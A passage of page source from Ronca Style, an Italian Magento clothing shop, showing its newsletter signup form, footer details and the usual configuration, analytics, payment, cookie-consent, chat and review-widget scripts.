  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	






</div>        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 1;
        </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc2FsZGkvZG9ubmEvZ29ubmUuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768372935}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/340\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_340","instant_search","themesetting_2columns_left_custom"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/saldi\/donna\/gonne.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script>
    require([
        'jquery',
        'waypoints'
    ], function(jQuery){
        (function($) {
            $('.filter-toggle .title').click(function(){
                $('html').toggleClass('filter-open');
            });
        })(jQuery);
    });
</script><script type="text/javascript">

    requirejs([

        'require',

        'jquery',

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).load(function() {

                var $container = $('.product-list-masonry-change-product').masonry({
                    itemSelector: '.product-item-masonry',
                    columnWidth: '.product-item-masonry',
                    horizontalOrder: true,
                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                    $container.masonry({
                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false
                    });

                });

                // change is-checked class on buttons
                $('.button-group').each( function( i, buttonGroup ) {

                    var $buttonGroup = $( buttonGroup );

                    $buttonGroup.on( 'click', 'a', function() {
                        $buttonGroup.find('.is-checked').removeClass('is-checked');
                        $( this ).addClass('is-checked');
                    });

                });

            });

            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({
                    itemSelector: '.product-item-masonry',
                    columnWidth: '.product-item-masonry',
                    horizontalOrder: true,
                    initLayoutMasonry: true
                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {
                    $container.masonry({
                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false
                    });

                });

                // change is-checked class on buttons
                $('.button-group').each( function( i, buttonGroup ) {
                    var $buttonGroup = $( buttonGroup );
                    $buttonGroup.on( 'click', 'a', function() {
                        $buttonGroup.find('.is-checked').removeClass('is-checked');
                        $( this ).addClass('is-checked');
                    });

                });
                $(window).scroll(function(){
                    $(".product-list-masonry-change-product > .product-item-masonry").each(function(){
                        if($(this).visible(true,true,'vertical')) {
                            $(this).addClass('enable');
                        }else {
                            $(this).removeClass('enable');
                        }
                    });
                });

            });

        });

    });

</script><script>
    require(['jquery', 'domReady!'], function ($) {
        $(document).ready(function(){
            $(window).scroll(function(){
                $('.category-product-actions .change-product-per-row a.active').trigger('click');
            });
        });
    });
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
